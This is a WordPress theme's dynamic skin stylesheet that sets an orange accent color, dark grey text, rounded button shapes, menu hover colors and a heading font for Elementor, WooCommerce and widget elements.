.tm-btn-style-flat.tm-btn-color-darkgrey .elementor-button:hover{
	background-color:#f19224;
	border-color:#f19224;
	color:#fff;
}
.themetechmount-portfoliobox-style1 .tm-gallery-image i,
.tm-btn-style-flat.tm-btn-color-skincolor .elementor-button{
	background-color:#f19224;
	border-color:#f19224;
	color:#fff;
}
.tm-album-single-content-wrapper .themetechmount-albumbox-readmore a:hover,
.tm-gallerybox .tm-gallery-image i:hover,
.themetechmount-events-box-style2 .tm-event-button a:hover,
.themetechmount-albumbox-styleone .themetechmount-albumbox-readmore a:hover,
.tm-btn-style-flat.tm-btn-color-darkgrey .elementor-button,
.tm-btn-style-flat.tm-btn-color-skincolor .elementor-button:hover{
	background-color:#050505;
	border-color:#050505;
	color:#fff;
}
.tm-btn-style-flat.tm-btn-color-grey .elementor-button{
	background-color:#f9f9f9;	
	border-color:#f9f9f9;
	color:#050505;
}

/** Outline button **/
.tm-ptablebox .tm-ptable-btn a,
.tm-btn-style-outline.tm-btn-color-darkgrey .elementor-button{
	border-color:#050505;
	color:#050505;
}
.tm-btn-style-outline.tm-btn-color-darkgrey .elementor-button:hover{
	border-color:#050505;
	color:#fff;
	background-color:#050505;
}
.tm-btn-style-outline.tm-btn-color-skincolor .elementor-button{
	border-color:#f19224;
	color:#f19224;
}
.tm-btn-style-outline.tm-btn-color-skincolor .elementor-button:hover{
	color:#fff;
	background-color:#f19224;
}
.tm-btn-style-outline.tm-btn-color-grey .elementor-button{
	border-color:#f9f9f9;
	color:#f9f9f9;
}
.tm-btn-style-outline.tm-btn-color-grey .elementor-button:hover{
	color:#050505;
	background-color:#f9f9f9;
}


/*Button shape*/


.themetechmount-events-box-style2 .tm-event-button a,
.widget .blog-banner .mailchimp-inputbox button[type="submit"],
.tm-album-single-content-wrapper .themetechmount-albumbox-readmore a,
.widget .blog-banner .mailchimp-inputbox input[type="email"],
.post.themetechmount-box-blog-classic .tm-blogbox-cat a,
.themetechmount-events-box-style2 .tm-event-button a,
.widget .woocommerce-product-search .search-field, .widget .search-form .search-field,
.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"],
input[type="text"],
.tm-ptablebox .tm-ptable-btn a,
.single-tm_portfolio .tm-pf-single-category-w a,
.comment-list a.comment-reply-link,
.main-holder .site-content nav.woocommerce-pagination ul li span,
.main-holder .site-content nav.woocommerce-pagination ul li a,
.themetechmount-pagination .page-numbers,
.single-tm_portfolio .nav-next a,
.single-tm_portfolio .nav-previous a,
.footer .social-icons li > a,
.tm-search-close,
.themetechmount-boxes-textalign-left .tm-sortable-list .tm-sortable-link a,
.sidebar .widget .tagcloud a,
.tm-sresults-settings-wrapper a,
.tm-sresults-title small a,
.single .main-holder .site-content span.featured.product-label,
#yith-quick-view-content .onsale,
.single .main-holder .site-content span.onsale,
.main-holder .site-content ul.products li.product .product-label,
.tm-commonform.contactform-1 .form-btn input[type="submit"],
.tm-commonform.contactform-1 .wpcf7-form-control.wpcf7-validates-as-required,
.comment-form input[type="text"],
input[type="submit"],
.single-post .tm-social-share-links ul li a,
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a,
.single-tm_team_member .tm-team-social-links-wrapper ul li a,
.tm-gallerybox .tm-gallery-image i,
#h5vp_player .plyr .plyr__control--overlaid,
.themetechmount-teambox-style1 .tm-team-social-links-wrapper ul li a,
.themetechmount-teambox-style1 .themetechmount-team-icon,
#totop,
.themetechmount-blog-box-view-left-image .tm-blogbox-cat a,
.themetechmount-albumbox-styleone .themetechmount-albumbox-readmore a{
	border-radius:2em;
}
.widget .blog-banner .mailchimp-inputbox button[type="submit"],
.widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit{
	border-radius:0px 2em 2em 0px ;
}

.post.themetechmount-box-blog-classic .tm-blogbox-classic-date .tm-post-date{
	border-radius:2em 0px 0px 2em;
}

/**
 * 4. Border color
 * ----------------------------------------------------------------------------
 */

.themetechmount-element-static-iconboxbox-style1 .tm-static-iconbox:hover .tm-stepbox-imagebox,
.tm-gallerybox .tm-gallery-image i,
.tm-img-circle-shape:before,
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner:before,
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before,

.single-tm_team_member .tm-team-member-view-default .themetechmount-team-img .tm-featured-wrapper:before,
.single-tm_team_member .tm-team-social-links-wrapper ul li a:hover,
.footer .widget.themetechmount_widget_recent_entries h3:after, 
.footer .social-icons li > a:hover,
.tm-link-underline a,
.slick-dots li.slick-active button:before,

.main-holder .site #content table.cart td.actions .input-text:focus, 
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, 
input[type="datetime"]:focus, input[type="datetime-local"]:focus, 
input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, 
input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, 
input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, 
input[type="color"]:focus, input.input-text:focus, select:focus, 
blockquote,

/* testimonial */
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info .tm-box-img img,
.themetechmount-box-view-overlay .themetechmount-boxes .themetechmount-box-content.themetechmount-overlay .themetechmount-icon-box a:hover {
	border-color: #f19224;
}

.themetechmount-element-static-iconboxbox-style1 .tm-static-iconbox,
.themetechmount-box-blog-classic .tm-post-format-icon-wrapper,
.themetechmount-box-blog .tm-post-format-icon-wrapper{
	border-top-color: #f19224 ; 
}
.border-top-skin{
	border-top-color: #f19224 !important; 
}

.tm-border-tab1.elementor-element .elementor-tab-title.elementor-active{
	border-bottom: 3px solid #f19224 !important ; 
}

.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content-inner,
.woocommerce-account .woocommerce-MyAccount-navigation li a:before,
.widget.tm_widget_nav_menu li a:before,
.widget.a3trip_all_post_list_widget li a:before,
.widget.a3trip_category_list_widget li a:before{
	border-left-color: #f19224 ; 
}


/**
 * 5. Textcolor
 * ----------------------------------------------------------------------------
 */
 
.sidebar ul.tm-recent-post-list > li .post-date i,
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a,
.themetechmount-events-box-style2 span.themetechmount-event-meta-dtstart,
.themetechmount-events-box-style2 .themetechmount-meta-details i,
.themetechmount-events-box-style2 .tribe-events-vanue i,
.tm-slider-text span,
.iron-audioplayer .playlist .sr-playlist-item:hover .track-number .number,
.iron-audioplayer .playlist .current .track-number .number,
.iron-audioplayer .playlist .current .audio-track .tracklist-item-title,
.iron-audioplayer .playlist .sr-playlist-item:hover .tracklist-item-title,
.tm-years-heading span,
.themetechmount-teambox-style1 .tm-bottom-box .themetechmount-box-title h4 a,
.themetechmount-box-events .themetechmount-eventbox-footer a,
.widget .texticon .tm-file-links i.fa.fa-file-pdf-o,
.top-contact i,
.tm-icon-skin .elementor-icon i,
.tm-element-content-heading strong,

.footer .tm-ctabox-row.row .widget-area .mc4wp-form .mailform button.btn i,
.footer .widget .tm-recent-post-list .tm-recent-post-list-li .post-detail i,
.themetechmount-iconbox .tm-iocnbox-btn a:after,
.footer .tm-ctabox-row.row .widget-area .mc4wp-form .mailform:after,
.tm-ptablebox .tm-ptable-btn a:after,
.footer .widget .textwidget .tm-openhour span.sundaylist,
.tm-ptablebox .tm-ptable-icon-wrapper,
.inside.tm-fid-view-lefticon .tm-fid-icon-wrapper i,
.themetechmount-servicebox-styleone .themetechmount-serviceboxbox-readmore a:after,
.themetechmount-portfoliobox-style1 .tm-post-iconbox1.tm-wrap-cell a,
.tm-ptablebox .tm-ptablebox-features li i,
.themetechmount-portfoliobox-style1 .themetechmount-box-content .themetechmount-box-category,
.tm-fid.tm-fid-view-style5 strong, 
.tm-fid-view-style6.inside h4 span:nth-child(2),
.tm-ptablebox-features .tm-feature-lines li:before,
 
.themetechmount-iconbox.tm-iconbg-grey .tm-iconstyle-rounded .tm-box-icon,
.themetechmount-iconbox.tm-iconbg-grey .tm-iconstyle-rounded .tm-box-icon i,
.themetechmount-iconbox-styleone:hover .tm-box-icon i,

.themetechmount-stepboxes-wrapper .tm-stepbox .tm-ptable-icon-wrapper,
.tm-sbox.tm-sbox.tm-iconbox-content-padding a,
.tm-link-underline a,
.tm-underline-skintext u,
.tm-fid-without-icon.inside.tm-fidbox-style2 h4 span,
.tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner,

.tm-file.widget .tm-links i,
.tm-imgtext.widget .text h3,
.sidebar .widget a:hover,
.tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover,
.tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover,
.tm-titlebar .breadcrumb-wrapper .breadcrumb-wrapper-inner i,
.tm-header-overlay .tm-header-text-area a:hover,

/*Iconbox element*/
.themetechmount-iconbox .tm-box-icon i,
.themetechmount-iconbox.themetechmount-iconcolor-skincolor .tm-box-icon i,
.themetechmount-iconbox.themetechmount-iconcolor-skincolor .tm-icon-type-text,

/* Icon basic color */
.tm-icolor-skincolor,
.widget_calendar table td#today,

section.error-404 .tm-big-icon,

.tm-bgcolor-darkgrey ul.a3trip_contact_widget_wrapper li a:hover,
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, 
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover,

.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover,
.tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover,

.tm-dcap-txt-color-skincolor,

 /* Blog */
.comment-reply-link,
.single .tm-pf-single-content-area blockquote:before,
.single .tm-pf-single-content-wrapper blockquote:before,
article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, 
article.post.format-link .tm-format-link-title a:hover,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a,
article.post .entry-title a:hover,
.themetechmount-meta-details a:hover,
.tm-entry-meta a:hover,

 /* Team Member meta details */ 
.themetechmount-teambox-style1 .tm-team-profile-btn a,
.tm-extra-details-list .tm-team-extra-list-title,
.tm-team-member-single-meta-value a:hover,
.tm-team-member-single-category a:hover,
.tm-team-details-list .tm-team-list-value a:hover,

 
/* Testimonials Section */
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, 
.testimonial_item .themetechmount-author-name,
.testimonial_item .themetechmount-author-name a,
.tm-a3trip-icon-star-1.tm-active,
.tm-textcolor-white a:hover, 
.tm-fid-icon-wrapper i,
.tm-textcolor-skincolor,
.tm-textcolor-skincolor a,
.themetechmount-box-title h4 a:hover,
.tm-textcolor-skincolor.tm-custom-heading,

.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover,
.themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover,
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a,

ul.a3trip_contact_widget_wrapper.call-email-footer li:before,

/*Tweets*/
.widget_latest_tweets_widget p.tweet-text:before,

/*search result page*/
.tm-sresults-first-row .tm-list-li-content a:hover,
.tm-results-post ul.tm-recent-post-list > li > a:hover,
.tm-results-page .tm-list-li-content a:hover,
.tm-sresults-first-row ul.tm-recent-post-list > li > a:hover,

.tm-team-list-title i,
.tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover,
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title,
.tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover,
.tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover,
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a:hover,

/*woocommerce*/
.woocommerce-info:before,
.woocommerce-message:before,
.main-holder .site-content ul.products li.product .price,
.main-holder .site-content ul.products li.product .price ins,
.single .main-holder #content div.product .price ins,
.woocommerce .price .woocommerce-Price-amount,
.main-holder .site-content ul.products li.product h3:hover,
.main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover,
.main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"],
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after,

/*widget before */
.widget_recent_comments li.recentcomments:before,
.widget_recent_entries a:before,
.widget_meta a:before,
.widget_categories a:before,
.widget_archive li a:before,
.widget_pages li a:before, 
.widget_nav_menu li a:before,
.widget_product_categories a:before,

/* Special Section */

.themetechmount-servicebox-styleone .themetechmount-serviceboxbox-readmore a:hover,
.themetechmount-pf-detailbox-list .tm-pf-details-date i,
.content-area .social-icons li > a{
	color: #f19224;
}

 .iron-audioplayer .playlist .current path{
	fill: #f19224;
 }

::selection {
	background-color: #f19224;
}
::-moz-selection {
	background-color: #f19224;
}

/*** Defaultmenu ***/     
/*Wordpress Main Menu*/      

/* Menu hover and select section */ 
.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a,    
.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a, 
.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a,     
.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_ancestor > a,                
     
/*Mega Main Menu*/      
.tm-mmenu-active-color-skin .site-header.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a,  
.tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item > a,    
.tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a,      
.tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item > a,    
.tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a{
    color: #f19224 ;
}

    

	
	


/* Dynamic main menu color applying to responsive menu link text */
.header-controls .search_box i.tmicon-fa-search,
.righticon i,
.menu-toggle i,
.header-controls a{
    color: rgba( 51,51,51 , 1) ;
}
.menu-toggle i:hover,
.header-controls a:hover {
    color: #f19224 !important;
}

	.tm-mmmenu-override-yes  #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget div{
		color: rgba( 133,133,133 , 0.8);
		font-weight: normal;
	}
#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
	padding-top: 10px;
}

/*Logo Color --------------------------------*/ 
h1.site-title{
	color: #202020;
}


/**
 * 9. Genral Elements
 * ----------------------------------------------------------------------------
 */

/* Site Pre-loader image */


/**
 * 10. Heading Elements
 * ----------------------------------------------------------------------------
 */
 .tm-textcolor-skincolor,
.tm-textcolor-skincolor h1,
.tm-textcolor-skincolor h2,
.tm-textcolor-skincolor h3,
.tm-textcolor-skincolor h4,
.tm-textcolor-skincolor h5,
.tm-textcolor-skincolor h6,

.tm-textcolor-skincolor .tm-vc_cta3-content-header h2{
	color: #f19224 !important;
}
.tm-textcolor-skincolor .tm-vc_cta3-content-header h4{
	color: rgba( 241,146,36 , 0.90) !important;
}
.tm-textcolor-skincolor .tm-vc_cta3-content .tm-cta3-description{
	color: rgba( 241,146,36 , 0.60) !important;
}
.plyr--full-ui input[type=range],
.tm-custom-heading.tm-textcolor-skincolor{
	color:#f19224!important;
}
.tm-textcolor-skincolor a{
	color: rgba( 241,146,36 , 0.80);
}



/**
 * 10. Floating Bar
 * ----------------------------------------------------------------------------
 */
	
/* Show/hide topbar in some devices */
@media (max-width: 1200px){
	.themetechmount-fbar-btn,
    .themetechmount-fbar-box-w{
		display: none !important;
	}
}

	
/**
 * Extra section
 * ----------------------------------------------------------------------------
 */


.tm-headerstyle-classic2 .themetechmount-topbar-wrapper .top-contact.tm-tophighlight-left:after,
.themetechmount-element-ctaboxbox-style1 .tm-readmore-btn a,

.tm-gallerybox .tm-gallery-image i,
#yith-quick-view-content .onsale, .single .main-holder .site-content span.onsale, .main-holder .site-content ul.products li.product .onsale, 
article.themetechmount-box-blog-classic.sticky:after,

.woocommerce.single-product div.summary .stock,
.themetechmount-box-portfolio .themetechmount-icon-box a,
.woocommerce-account .woocommerce-MyAccount-navigation li a:hover:before, .widget.tm_widget_nav_menu li a:hover:before, .widget.lawgrid_all_post_list_widget li a:hover:before, .widget.lawgrid_category_list_widget li a:hover:before, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active a:before, .widget.tm_widget_nav_menu li.current_page_item a:before, .widget.lawgrid_all_post_list_widget li.tm-post-active a:before, .widget.lawgrid_category_list_widget li.current-cat a:before,
.comment-list a.comment-reply-link,
 article.themetechmount-box-blog-classic .tm-post-featured-outer-wrapper .tm-postdate,
.content-area .social-icons li > a:hover,

.single-tm_portfolio .tm-pf-single-category-w a:hover,
.widget.woocommerce.widget_product_search input[type="submit"],
.widget.woocommerce.widget_product_search button,

.woocommerce div.product .woocommerce-tabs ul.tabs li a:before,
.post.themetechmount-box-blog-classic .tm-box-post-date,
.tooltip:after, [data-tooltip]:after,
.single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, 

.post.themetechmount-box-blog-classic .tm-box-post-icon,
.themetechmount-box-blog .tm-box-post-date,
.themetechmount-teambox-view-overlay .themetechmount-overlay a,
.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a,
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor,
.themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor,
.themetechmount-portfolio-box-view-styleone:hover .themetechmount-box-link,
.themetechmount-box-blog .tm-box-post-date,
.tm-header-icons .tm-header-wc-cart-link span.number-cart,
.tm-col-bgcolor-darkgrey .social-icons li > a:hover,
.themetechmount-topbar-wrapper .themetechmount-fbar-btn,
.tm-skincolor-bg,
.footer .widget .widget-title:before,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after,
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after,
.wpcf7 .tm-contactform input[type="radio"]:checked:before,
.tm-dropcap.tm-bgcolor-skincolor,
.themetechmount-twitterbox-inner i,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after {
	background-color: #f19224; 
}

.single .tm-pf-single-content-area blockquote,
.single .tm-pf-single-content-wrapper blockquote,
.single article.post blockquote,
.tm-social-share-links ul li a:hover,
.tm-header-icons .tm-header-icon  a:hover,
.themetechmount-boxes-row-wrapper .slick-arrow:hover,
.widget .search-form .search-field:focus,
.tm-bgcolor-darkgrey .wpcf7 .tm-contactform .wpcf7-textarea:focus,
.wpcf7 .tm-commonform .wpcf7-text:focus,
.wpcf7 .tm-commonform textarea:focus {
	border-color:#f19224;
}

.wp-block-search .wp-block-search__button,
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover,
.footer .social-icons li > a:hover{
	background-color: #f19224; 
	border-color:#f19224;
}

.tm-border-img1:before,
.themetechmount-iconbox.themetechmount-iconbox-styleone,
.single-tm_portfolio .tm-pf-single-category-w a:hover,
.tm-sortable-list .tm-sortable-link a.selected,
article.sticky,
.content-area .social-icons li > a,
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after,
.themetechmount-box-team .themetechmount-box-social-links ul li a:hover,
.tm-header-style-infostack .header-widget .header-icon .icon,
.widget .woocommerce-product-search .search-field:focus,
.widget .search-form .search-field:focus{
	border-color: #f19224;	
}
.widget .widget-title{
	border-left-color: #f19224;	
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a:after {
	border-right-color: #f19224;	
}
.tooltip-top:before, .tooltip:before, [data-tooltip]:before,
.themetechmount-fbar-position-default .themetechmount-fbar-btn a:after {
	border-top-color: #f19224;	
}
.tm-search-overlay .w-search-form-row:before {
	border-left-color: #f19224;	
}
 
.tm-search-outer .tm-icon-close:before{
  background-color: #f19224 !important;
}

.themetechmount-tourbox-style1 .tm-ba-address i,
.themetechmount-tourbox-style1 .tm-ba-metabox i,
.themetechmount-tourbox-style1 .tm-tour-button i,
.themetechmount-element-ctaboxbox-style1 .tm-ctawrapper .tm-cta-desc h4,
.themetechmount-portfoliobox-style1 .themetechmount-box-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover,
.tm-headerstyle-classic2 .tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > i,
.themetechmount-element-portfoliobox-style1 .tm-sortable-list .tm-sortable-link a.selected,
.countdown-timer .time_circles span,
.themetechmount-events-box-style3 .themetechmount-box-bottom-content .themetechmount-eventbox-footer a:hover,
.tm-team-details-list .tm-team-list-value a:hover,
.mailchimp-inputbox button[type="submit"],
.single article.post blockquote:before,
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-single-post-list li i,

.themetechmount-box-portfolio:hover .themetechmount-icon-box a:hover,

.tm-header-icons .tm-header-wc-cart-link a:hover,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white a:hover,
.tm-textcolor-white .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before,
.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, 
.tm-bgcolor-darkgrey .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before,
.themetechmount-box-blog .themetechmount-blogbox-footer-readmore a,
h2.tm-custom-heading strong,
ul.a3trip_contact_widget_wrapper li:before,
.tm-link-underline a,
a.tm-link-underline,
.tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus,
.tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover,
.tm-classestable table td i,
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after,
.woocommerce .summary .compare.button:hover,
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.themetechmount-content-team-search-box .search_field i,
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a,
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a,
#site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a,
#site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a,
#site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a,
#site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-item > a,
.tm-topbar-content .social-icons li > a:hover,
.themetechmount-servicebox-styleone .tm-servie-icon,
.comment-meta a:hover{
	color: #f19224;	
}

.site-footer .tm-skincolor,
.tm-skincolo-strong .tm-element-heading-wrapper .tm-custom-heading strong,
.tm-custom-heading.tm-skincolo-strong strong,
.tm-skincolor,
.tm-skincolor-bfont b,
span.tm-skincolor a {
	color: #f19224 !important;	 
}

.woocommerce-message,
.woocommerce-info,
.single .main-holder div.product .woocommerce-tabs ul.tabs li.active:before {
    border-top-color: #f19224;
}
.tm-search-overlay{
	border-right-color: #f19224;
}

/* Blackish Button Color */

.sidebar .widget .wp-block-archives-list li a,
.sidebar .widget .wp-block-categories-list li a,
.widget .wp-block-latest-comments__comment a, .wp-block-latest-posts.wp-block-latest-posts__list a,
.sidebar .widget .tagcloud a,
.sidebar .widget_categories a,
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover,
.themetechmount-album-detailbox-list .tm-album-details-date .tm-album-left-details,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:hover,
.themetechmount-box-events .themetechmount-eventbox-footer a:hover,
.single article.post blockquote cite,
.tm-team-details-list .tm-team-list-title,
div.pp_default .pp_description,
.post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date,
.tm-progressbar span.elementor-progress-percentage,
.tm-textblock blockquote,
.sidebar .widget_product_categories li span, .sidebar .widget_categories li span,

.elementor-widget-progress .elementor-title,
.elementor-widget-accordion .elementor-accordion .elementor-accordion-title,
.tm-fid.tm-fid-view-style5 h3,

.tm-btn-style-outline.tm-btn-color-white .elementor-button:hover,

.elementor-icon-list-text b,

.tm-fid-view-circle-progress .tm-fid-number,
.tm-fid-view-circle-progress .tm-fid-number sup,
.tm-fid-view-circle-progress .tm-fid-number sub,

.themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details,
.tm-sortable-list .tm-sortable-link a,
.themetechmount-servicebox-styleone .themetechmount-serviceboxbox-readmore a,
.tm-fid-view-lefticon .tm-fid-icon-wrapper i,
.tm-publised-in-wrapper span.post-title,
.tm-team-member-single-category a:not(:hover),
.tm-team-social-links a:not(:hover),
.tm-bgcolor-darkgrey .themetechmount-team-box-view-overlay .themetechmount-box-title a,
.tm-comment-owner,
.tm-comment-owner a:not(:hover),
.comment-reply-link:hover,
.testimonial_item .themetechmount-author-name a:hover,
.tm-social-share-wrapper,
.single-post .themetechmount-tags-links-title,
.themetechmount-box-team.themetechmount-box-view-top-image .themetechmount-box-content h4 a,
.themetechmount-box-content h4 a,
.themetechmount-post-readmore a,
.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore a:hover,
.logged-in-as a:hover,
.widget.a3trip_category_list_widget .widget-title,
.widget.a3trip_category_list_widget li a {
	color: #050505;
}
.elementor-progress-percentage {
	background-color:#050505;
}
.elementor-progress-percentage:before{
	border-top-color:#050505;
}
.single-tm_portfolio .nav-next a:hover,
.single-tm_portfolio .nav-previous a:hover,
.tm-sortable-list .tm-sortable-link a{
	border-color:#050505;
}
.tm-headerstyle-classic2 .themetechmount-topbar-wrapper.tm-bgcolor-skincolor .social-icons li > a:hover,
.top-contact.tm-highlight-right i.tm-textcolor-dark,
.top-contact.tm-highlight-right .tm-textcolor-dark a,
.tm-textcolor-dark,
.tm-textcolor-dark .social-icons li a,
.tm-textcolor-dark.themetechmount-fbar-btn-link i,
.tm-textcolor-dark h1,
.tm-textcolor-dark h2,
.tm-textcolor-dark h3,
.tm-textcolor-dark h4,
.tm-textcolor-dark h5,
.tm-textcolor-dark h6,
h2.tm-custom-heading.tm-textcolor-dark,
h4.tm-custom-heading.tm-textcolor-dark,
h3.tm-custom-heading.tm-textcolor-dark{
    color: #050505!important;
}

.sidebar .widget .wp-block-archives-list li a,
.sidebar .widget .wp-block-categories-list li a,
.widget .wp-block-latest-comments__comment a, .wp-block-latest-posts.wp-block-latest-posts__list a,
.sidebar .widget_product_categories li span,
.sidebar .widget_categories li span,
.sidebar .widget_recent_comments li.recentcomments,
.sidebar .widget_recent_entries a,
.sidebar .widget_meta a,
.sidebar .widget_categories a,
.sidebar .widget_product_categories a,
.sidebar .widget_archive li a,
.sidebar .widget_pages li a,
.sidebar .widget.widget_nav_menu li a,
.wp-block-search .wp-block-search__label,
.sidebar .widget .tagcloud a,
.sidebar .widget_categories a,
.tribe-events-meta-group .tribe-events-single-section-title,
ul.tm-recent-post-list li .post-detail a,
.themetechmount-album-detailbox-list .tm-album-details-date .tm-album-left-details,
.themetechmount-events-box-style2 span.themetechmount-event-meta-dtstart,
.themetechmount-events-box-style2 span.entry-month,
.themetechmount-events-box-style2 .tribe-events-event-cost,
.iron-audioplayer .tracklist-item-time,
.single article.post blockquote cite,
.tm-team-details-list .tm-team-list-title,
.iron-audioplayer .track-title,
.iron-audioplayer .playlist .track-number,
.iron-audioplayer .playlist .tracklist-item-title,
.tm-progress .elementor-progress-percentage,
.tm-post-prev-next-buttons span.tm-nav-title,
.tm-ptablebox .tm-ptablebox-price,
.post.themetechmount-box-blog-classic .tm-box-post-icon, 
.themetechmount-box-blog .tm-box-post-date,
.elementor-widget-heading .elementor-heading-title,
.tm-pf-view-left-image.style2 .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details:first-child,
.woocommerce-account .woocommerce-MyAccount-navigation li a, .widget.tm_widget_nav_menu li a, .widget.a3trip_all_post_list_widget li a, .widget.a3trip_category_list_widget li a{
	font-family:"Yantramanav";	
}
.tm-seperator-solid.tm-element-heading-content-wrapper.left-align .tm-element-subhead:after{
	background-color:#f19224;	
}
